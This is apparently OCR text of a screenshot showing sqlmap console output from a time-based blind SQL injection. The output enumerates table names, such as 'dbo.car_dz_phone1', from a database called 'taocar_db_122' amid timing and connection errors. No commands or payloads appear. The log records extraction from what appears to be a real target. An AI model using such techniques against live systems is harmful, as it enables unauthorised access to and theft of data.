 sqlmap.py - Shortcut
[13:53:12] [INFO] fetching number of tables for database 'taocar_db_122'
[13:53:12] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
2
[13:53:31] [WARNING] adjusting time delay to 2 seconds
12
[13:53:43] [INFO] retrieved: dbo.
[13:55:09] [INFO] retrieved: dbo.
[13:56:04] [INFO] retrieved: dbo.
[13:58:03] [INFO] retrieved: dbo.[13:59:30] [ERROR] invalid character detected.
retrying..
[13:59:30] [WARNING] adjusting time delay to 3 seconds
[14:00:56] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[14:01:31] [ERROR] invalid character detected. retrying..
[14:01:31] [WARNING] adjusting time delay to 4 seconds
[14:01:42] [ERROR] invalid character detected. retrying..
[14:01:42] [WARNING] adjusting time delay to 5 seconds
[14:02:26] [ERROR] invalid character detected. retrying..
[14:02:26] [WARNING] adjusting time delay to 6 seconds
car_dz_phone
[14:05:57] [INFO] retrieved: dbo.car_dz_phone1
[14:07:56] [INFO] retrieved: dbo.
[14:10:37] [INFO] retrieved: dbo.[14:12:19] [ERROR] invalid character detect
ed. retrying..